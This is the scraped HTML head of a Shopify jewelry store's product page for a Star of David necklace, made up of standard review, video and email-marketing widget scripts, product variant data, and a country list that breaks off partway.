      <link rel="preload" as="font" href="//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.alefbet.com/cdn/shop/t/67/assets/component-predictive-search.css?v=76514217051199997821741721735"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link href="//www.alefbet.com/cdn/shop/t/67/assets/custom.css?v=93806650712261861881758524479" rel="stylesheet"/>
  <!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                


























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=197f4e406e6
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=1315707682883
  data-template-name="product.necklace-prod-dropdown"
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=197f4e406e6
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=1315707682883
  data-collection-id=""
  data-template-name="product.necklace-prod-dropdown"
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=197f4e406e6
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=1315707682883
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product.necklace-prod-dropdown"
  data-customer-id=""
  data-customer-email=""
  data-customer-first-name=""
  data-customer-last-name=""
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"( {{ average_rating_1_decimal }} ) {{ n }} review/reviews","badge_star_color":"#ffa41d","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ffa41d","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"carousel","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"The voice of our customers","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","featured_carousel_arrows_on_the_sides":true,"verified_count_badge_url":"","widget_rating_preset_default":0,"widget_show_histogram":false,"widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":true,"disable_json_ld":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":true,"widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_rating_metafield_value_type":true,"widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"redirect_reviewers_invited_via_email":"review_widget","request_review_other_products_in_order":true,"review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":true,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","review_carousel_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.alefbet.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Alef Bet by Paula","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"Alef Bet by Paula"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #ffa41d;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffa41d}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Alef Bet by Paula'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/carousel.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019b749e-6e25-7d9e-99e4-a10d5fe15aeb/judgeme-extensions-280/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"139411357945":{"html":"","css":".jdgm-medals-wrapper {\ndisplay: none !important;\n}\n\n.jdgm-rev-widg{\n  display: flex !important;\n  flex-direction: column !important;\n}\n\n.jdgm-row-carousel {\n  order: 2 !important;\n}\n\n.jdgm-row-media {\n  order: 1 !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QFPQ4N/klaviyo.js?company_id=QFPQ4N"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":10};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Lineal Star of David Necklace | Modern Judaica",
          ProductID: 1315707682883,
          Categories: ["All Jewelry in 14k Gold and Sterling Silver","All Products","Gifts Under $100","Jewelry","Jewelry under $30","Jewish Star Necklaces","Necklaces for Women and Men in Silver and 14k Gold","Silver Jewelry","Silver Jewish Star of David Jewelry","Silver Necklaces","Star of David Jewelry | Jewish Stars | Alef Bet","View All"],
          ImageURL: "https://www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula_grande.jpg?v=1766434972",
          URL: "https://www.alefbet.com/products/lineal-star-of-david-necklace",
          Brand: "Alef Bet by Paula",
          Price: "$69.00",
          Value: "69.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US?return_url=%2F%23k-hub",
    register: "https://shopify.com/1221165123/account?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "alef-bet-jewelry-by-paula.myshopify.com";

  
    window.customerHub.activeProduct = {
      name: "Lineal Star of David Necklace | Modern Judaica",
      category: null,
      imageUrl: "https://www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula_grande.jpg?v=1766434972",
      id: "1315707682883",
      link: "https://www.alefbet.com/products/lineal-star-of-david-necklace",
      variants: [
        
          {
            id: "46787979706617",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&width=500",
            
            price: "6900",
            currency: "USD",
            availableForSale: true,
            title: "18\"",
          },
        
          {
            id: "46787979739385",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&width=500",
            
            price: "7500",
            currency: "USD",
            availableForSale: true,
            title: "20\"",
          },
        
          {
            id: "46787979772153",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&width=500",
            
            price: "9400",
            currency: "USD",
            availableForSale: true,
            title: "24\"",
          },
        
      ],
    };
    window.customerHub.activeProduct.variants.forEach((variant) => {
        
        variant.price = `${variant.price.slice(0, -2)}.${variant.price.slice(-2)}`;
    });
  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'US',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BV',
              name: 'Bouvet Island',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
